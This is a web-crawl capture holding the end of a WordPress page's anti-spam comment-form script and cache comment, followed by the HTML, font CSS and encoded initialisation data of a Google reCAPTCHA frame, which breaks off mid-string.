<script>let commentForm = document.querySelector("#commentform, #ast-commentform, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?7c857c9b27872c13fc6e099f3e3970de";};</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 22:32:41 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2&co=aHR0cHM6Ly9zcHJvZ3N0b3JlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7kbj1pkko2ip
body_size: 48724
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FGCPtWHJfDvAQWdWJ1Ucxg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FGCPtWHJfDvAQWdWJ1Ucxg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FGCPtWHJfDvAQWdWJ1Ucxg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22ScKfEsOSw7ckDcKSI8Ozwq9VwrQ3biRfWFcoTcKkwpPDmx7Cu2IwKl/Dp8KPwrbDssOzwr7DrMKMMS0Uw48hCcOnIlnDj8K9w7tSw43CscONEMOBwofCkGYRwoDCg8Oxw6lqHAxlwrXDi8KidwxjXGTDosOMwo7DgyZ/LcK/wonDncO4wrjCkcKuLwjDjUzDrsOTHsOYw7hsVEs6YT/DtVpxwpbDv2pwSMOXwozCicOcejsRwqYmwp/[base64]/CkGnDoCslwroNw6LChcKvZV3Ds8OYMVXDkMO/bsK4Vx/CgBlrw7Jxwq7CrAQuCcOYPRkwwpUgQMKcwp3DrHnCjkzDjxrCmsOCwp3DjcKBVcOlcV8Mw652ZkJFXMOjbnfCsMKbBsKKw44BFy/DgyErfE7DgcKCw5UKVMKdcC9Jw6EbwqMSwqBYw7zCj3jCncKUOR0zecOAdMO+Q8KEa3d9wrzDkWIPw48wYhrCj8OpwrQ5RUV7w4k4wo3ChsKSP8KEMwUqc3fCt8KFRcOBbMOdfkg/BUDDlsK7UcOhw6rDqjHDmnBPZ3rDiCwNbUEKw5HDnTPDoQHDo2XClMO8wpvDr8O6BsOwBcOWwpZkenFecsKjw6jCv8K6c8O9M1xEKMOPw7t/w7LDsmx8wqrDq8OgwpgEwqtww6PCsDbDjHPDuVzCo8KBS8KWWhhOwpHDk3XDmAkkaX/CnCzCiMOywr7Do8OVa3pswr7Dl8KpYXPCrsOjw7lmw7tSdcKvL8OMK8KQwotOT8OZw4how5HDom9NAgx6EcOvw6FELsOaYBI8O2IPTMKhVcOHwrESw7YmwpNbSsOsKMKAAsO8S0/Chj1Zw4ZNw6/CrMKeaT5XeMKEwr4oJXzDqG7CqgHDpSBOCC7CrCkIb8KiJ8KLU0vClsKGwo/[base64]/YMO3woPDmHZqw5bCkcOpw5Adw5DDu8O+w6LCiQPCqsOXw6QGBwLDkMKJcz1eI8Kvw6kew4kPKQR8wroVw61qABvDiyE0EMK2TMOWfcKJwqUpwooywqnDqU5NZFXDnGIXw4tdLRwCLcKdw7fDmh8hUmHCkV/CksO3FcOTw5TDhsORXTgFOQEQQkXDkE/CmHPDvSsnwoxEw5Z6wptMUzw1PsO1YV5Mw5x1JBjDmsKCI1DCgMOyGcKrYMORwrnCuMK/[base64]/wqPCnzxpw7hwRMOgwqXCnMOSwqBjeMOYYw5Two8KYMOTwonDpyfDrCcNFh0DwpgYwrvDq8KLw4/DqMKfw5zDs8KRZsOJwq3DvRg4HMKUU8KRwrpxwozDiMKTYwLDicOHLi3CksOdS8OyISFbwqfCri/DrRPDs8Olw63DssKVaXJjBsOUw714aVRmwpnDiz8SK8K2w4rCosKKNUbDqhV/S0DChxDDjMO6wqvCjz/Dl8KJwrLDqDLCvizDlBw1BcOJSWUQNRrCkSZbaGgRwrXCucOfFXRpKjbCrcOcwokQAC0+YQnCrMOUwoDDqMKxw7jCpQbDp8KQw7bCm0okwp3DnsOhwrnCr8KATU3CnMKawoUzw5c9wpjDusOWw5x7w7FEMQlkD8OvGTfCtiXCnsOzZcOmLcK/w7XDmsO+K8K1w5xdJ8OvFF/CtRA0w48Hd8OoQ8KiUEcDw71UOcKvTWXDj8KMH07DusK7A8OdD2jDhnlYGnfCmzTDu0lWDcKzdHsgwoTCjAzCsMOkwo47w7J+wq/DisO/[base64]/ChjjCsBMcElDDrR/[base64]/[base64]/[base64]/CrsKQwqDDpcKtQsK3ecKxw6ojAjoYKDLCtcOKfsO7ScOyJcKtwr/DhDrCjyTDlEhbbUprGcK2RgvCkA3DgA3Dg8OwA8OmBsO5wpwTfVDDk8Omw6jDnMKZVMKtwrMJw4PDs1fDoDFiMC9nwr7DmsOzw4vCqMK9wqsAw6FmNMK9OEnDpcOowr41wqzCtHPCh1kew7TDkmRnJsK/[base64]/[base64]/Cp0nDj8K5c8OdW3zDtsO/LcOXwpDDoxpRwqvCmsOFYcK+csOIwqDCtTVQRgTDqg3CsUxDw6Qdw47CvcKTH8KDQ8KkwoBsDjF7wrPCiMO0w77CmMOLwqUkPjhiA8OjBcOHwpFhUSFTwq5jw73DssOIw7o3wpDDtCc6wonCh2dPwpTDnMO3AiXDocK0wrIQw5rCuz/DkybDtcKlw5wWw4nCjEHDsMOww70hasOkV1nDscKTw55kIMKqHMKlwp1iw7F/[base64]/wrhSw4wVRxlTUQ/DmMOoG8OSW0x/MsO7w4FnwpHDkCzDrEUXw4jCuMKVKsKXH1zDhjUvw4MYwq/Cn8KWaEjCj0NVMsOHwrDDjMOTcMOaw4rCpgrCsDw7f8KWQyN3GcKyVMK9w5Qvw40qwoHCssKlw7LChlg0w4LCkHBDUsOqwo5lDMK4GXFwSMOEw7DClMOZw4vCsSHCrsOrwqLCpEbDh23DsATDnsK/JUfDgx7CnwPDnhBmwq9Ywqdtw67DsBlEwr/DpGQMw6zDt0TDkFLCoEPDqcK/w5kPw7rDisKrDgnCrFbDkAZiInzDvMODwpDClcOkP8Khw5ciwoLDgy10w5TClHEEQsKLw4TChMO4J8KawoQowqfDkMOgZcKZwpjCigrCs8OMFFNGLSt9w5PCqh/[base64]/[base64]/IV3Cqw4Xw6vDqcO2bMKSw6LDry/CkMKqwrVAwoJcUsKAw5DDgsOLw7B+w7vDkcK7wqnDsSfCtDbCtUTCncK9w4zDkAnCsMOWwoXDqMK4D2g0w6hww55RT8OfNFHDg8KxJxvDgsOldGXCvzrCu8KTWcOOO0IRw4rDqV1wwqddwpo0wojDqw7DuMKtLsK9w6k0SSA/HcOLYsOwOELCklJxw5cbZEZNw7PClsKFfHzCu1nCvsK4I0zDuMOvShJ/EcK+w7jCgCZzw7/DmMKLw